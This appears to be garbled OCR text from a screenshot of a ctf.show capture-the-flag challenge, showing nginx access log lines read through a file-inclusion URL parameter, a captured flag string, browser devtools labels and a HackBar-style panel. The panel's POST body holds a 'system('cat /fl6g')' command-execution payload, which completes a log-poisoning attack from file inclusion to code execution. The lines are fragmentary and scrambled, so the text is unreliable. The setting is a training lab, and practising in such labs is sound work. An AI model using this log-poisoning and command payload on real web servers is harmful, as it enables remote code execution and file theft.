 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 "
HTTP/1.1" 200 1957 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
f=/var/log/nginx/access.log HTTP/1.1" 200 2173 "-" "ctfshow{dd230795-94f5-4331-b46d-e14597b42e25} "
HTTP/1.1" 200 2278 "-" "ctfshow{dd230795-94f5-4331-b46d-e14597b42e25} " 172.12.0.6 - - [20/Dec/2022:0
"http://8a0658e3-7a29-424d-a9dc-a0ecd5065626.challenge.ctf.show/?f=/var/log/nginx/access.log" "ctfshow
+0000] "POST / HTTP/1.1" 200 1124 "http://8a0658e3-7a29-424d-a9dc-a0ecd5065626.challenge.ctf.show/?f
172.12.0.6 - - [20/Dec/2022:07:03:34 +0000] "POST / HTTP/1.1" 200 1124 "http://8a0658e3-7a29-424d-a9dc
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder Performance insights
LOAD SPLIT EXECUTE TEST SQLI XSS SSRF SSTI SHELL ENC
URL
http://8a0658e3-7a29-424d-a9dc-a0ecd5065626.challenge.ctf.show/?f=/var/log/nginx/acc
enctype
Use POST method
application/x-www-form-urlencoded
MODI
Body
Na
1=system('cat /fl6g');
Up